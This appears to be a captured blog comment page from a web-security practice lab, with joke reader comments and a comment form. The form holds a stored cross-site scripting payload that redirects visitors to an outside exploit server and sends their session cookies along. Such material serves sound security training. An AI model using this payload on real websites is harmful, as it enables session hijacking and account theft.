 They wrote a song about that.
Fred Time | 22 February 2025
Great blog. I have also accepted your cookies, can you tell me what flavour they are and when
they'll arrive?
Mary Christmas | 23 February 2025
Can I get these as an audio file? I grow weary of having to read things.
Iam | 03 March 2025
Leave a comment
Comment:
<script>document.location='https://exploit-0aa6005003acba6f81ea6b33010400eb.exploit-
server.net/'+document.cookie</script>
Name:
XSS
Email:
email@.com
Website:
Post Comment
< Back to Blog